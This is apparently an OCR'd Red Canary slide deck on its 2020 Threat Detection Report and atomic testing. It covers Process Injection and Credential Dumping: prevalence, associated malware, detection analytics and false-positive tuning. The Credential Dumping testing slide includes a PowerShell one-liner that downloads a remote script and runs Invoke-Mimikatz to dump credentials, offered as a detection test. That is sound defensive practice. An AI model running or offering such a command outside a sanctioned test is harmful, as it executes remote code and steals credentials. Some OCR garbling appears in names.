

## **AtomicTestHarnesses**

- **EXECHALLE Variations**
- **E** Includes built-in test **validation**
- Integrated with but not dependent on ART ▪
- Produces telemetry "trails"

# **Telemetry, validation, variation**



- Some of these fields serve as ▪ validation
	- TechniqueID, TestSuccess, TestGUID  $\circ$
- Some of these fields serve as ▪ telemetry trails
	- HTAFileHashSHA265,  $\circ$ RunnerCommandLine
- Some of these fields are variable ▪
	- ScriptEngine, HTAFilePath,  $\bigcirc$ **HTARunnerPath**





# **Identifying prevalent threats & techniques**





## **Red Canary MDR**



**GETTING STARTED TECHNIOUES SUMMARY INDUSTRIES** 





**INTRODUCTION** 

# **Welcome to the 2020 Threat Detection Report**

**INVESTIGATIVE LEADS** 

**15K** 

**6M** 

**CONFIRMED THREATS** 

This in-depth look at the most prevalent ATT&CK® techniques is designed to help you and your team focus on what matters most.

**REPORT** 

# **Top ten techniques**









#### **TECHNIQUE T1055**

# **Process Injection**



#1

**OVERALL RANK** 

35% **ORGANIZATIONS AFFECTED** 

> 2,734 **CONFIRMED THREATS**

#### **ANALYSIS**

**DEFINITION** 

**DETECTION** 





**TDR 2020** 

# **Analysis!**

# **Why?**

Process Injection tops our list as the most common ATT&CK technique across our customer base due to a very specific threat: TrickBot. However, the technique is actually quite versatile, facilitating a range of actions as broad as nearly any other ATT&CK technique. Categorized under both Defense Evasion and Privilege Escalation, Process Injection is arguably an Execution technique as well.

Process Injection is a technique whereby an adversary is able to carry out some nefarious activity in the context of a legitimate process. In this way, malicious activity—whether it's an overtly malicious binary or a process that's been co-opted as such-blends in with routine operating system processes.

Stealth, however, is just one of the benefits of Process Injection. Its most useful function may be that arbitrary code, once injected into a legitimate process, can inherit the privileges of that process or, similarly, access parts of the operating system that shouldn't be otherwise available.

### How?

Some other common variations of Process Injection include:

- Remotely injecting code libraries into running processes
- Using seemingly benign processes such as notepad, exe to make external network connections and later P. injecting code that performs malicious actions
- Leveraging Microsoft Office applications to create RemoteThread injections into dllhost exe for the purposes of k. conducting attacks with malicious macros
- Cross-process injection initiated by Isass.exe into taskhost.exe
- $\mathbb{R}^n$ Metasploit injecting itself into processes such as sychost, exe to avoid suspicion and increase stability
- Injecting code into a browser process to enable snooping on a user's browsing session, which is a common  $\mathbb{R}^n$ characteristic of banking and other credential-stealing trojans

### Who?

In addition to TrickBot, we have also seen the following malware families carry out Process Injection:

- PlugX C.
- **Dridex**  $\overline{\mathbb{C}^n}$
- C. Emotet
- AgentTesla  $\mathbb{R}^n$
- Hancitor  $\mathbb{R}^n$
- Ursnif/Dreambot  $\mathbb{R}^n$

## **With what?**

#### **Sighted with**

We most commonly see Process Injection occurring in tandem with Scheduled Tasks (T1053) across our customer base because TrickBot sometimes uses Scheduled Tasks for persistence.

We also often see Process Injection paired with Remote File Copy (T1105) and Windows Admin Shares (T1077). Code injected into TrickBot downloads additional libraries for execution, explaining its occurrence with Remote File Copy, while TrickBot and common follow-on trojan Emotet use Windows Admin Shares to move laterally on an infected network.

Far less often we see Process Injection alongside Uncommonly Used Port (T1509)-likely because code injected by TrickBot may communicate on tcp/447 and tcp/449 for command and control—and Mshta (T1170). The latter is the result of newer .NET exploitation tools such as DotNetToJScript and CACTUSTORCH that allow attackers to inject code from HTML Applications.

#### **CUSTOMERS AFFECTED**





### **Detection!**



# **Visibility**

### Collection requirements

### **Process monitoring**

Process monitoring is a minimum requirement for reliably detecting Process Injection. Even though injection can be invisible to some forms of process monitoring, the effects of the injection can become harder to miss once you compare process behaviors against expected functionality.

### **API monitoring**

If possible, monitor API system calls that include CreateRemoteThread in Windows. This will indicate a process is using the Windows API to inject code into another process. Security teams should monitor for the ptrace system calls on Linux as well.

## **Detection**

Specific to TrickBot, we have two behavioral analytics that look for untrusted processes launching svchost.exe. Collectively, these two analytics-on their own and in tandem-uncovered more than 4,200 confirmed threats. A third analytic looks for a mix of sychost.exe injection and network connections. It converted into a confirmed threat nearly 2,500 times.

In addition, adversaries may modify some files or environment variables on macOS and Linux systems to signal intent for Process Injection:

- On macOS, modifying the DYLD INSERT LIBRARIES environment variable may allow injection.  $\overline{\mathbb{R}^n}$
- On Linux systems, modifying the /etc/ld.so.preload file or the environment variables LD\_PRELOAD or LD LIBRARY PATH may allow injection.

#### **Weeding out false positives**

The analytics that produced the most false positives came from looking for CreateRemoteThread calls from any and all processes. Many tools in Windows use Process Injection legitimately for debugging and virtualization. If you want to write analytics around this API call, focus them on unusual source processes, such as Microsoft Office products and tools that commonly deliver first-stage malware like scripts and Mshta.



# **Testing!**







#### **TECHNIQUE T1003**

# **Credential Dumping**

11

**OVERALL RANK** 

32%

While it wasn't among our top 10 threats by volume, Credential Dumping affected a wide swath of our customers, due in no small part to the prominence of tools such as Mimikatz.

ORGANIZATIONS AFFECTED

762

**CONFIRMED THREATS** 

**ANALYSIS** 

**DEFINITION** 

**DETECTION** 

**TESTING** 

# **Testing detection with atomics**

Run this test on a Windows system using PowerShell:

powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e'); Invoke-Mimikatz -DumpCr"

# **Testing detection with Atomics**

Useful telemetry will include:



### **Did it work?**

#### **I ran the test, and it generated alerts!**

- Do you have the resources to investigate? ▪
- Do the alerts contain sufficient context to respond? ▪

#### **I ran the test and nothing happened**

- Do you have visibility into relevant data sources? ▪
- Is your tooling configured properly? ▪
- Did the test actually execute? ▪





### **TDR + Atomic testing**

#### **Threat Detection Report tells you what techniques to prioritize**

- Transforms MITRE ATT&CK from overwhelming to manageable ▪
- Showcases threats that are likely to materialize ▪
- Educates on how to observe and detect them ▪

#### **Atomics tell you if you are able to observe those techniques**

- Validates assumptions about how our tooling works ▪
- Assesses efficacy of detection logic ▪





### **PREVIEW!**

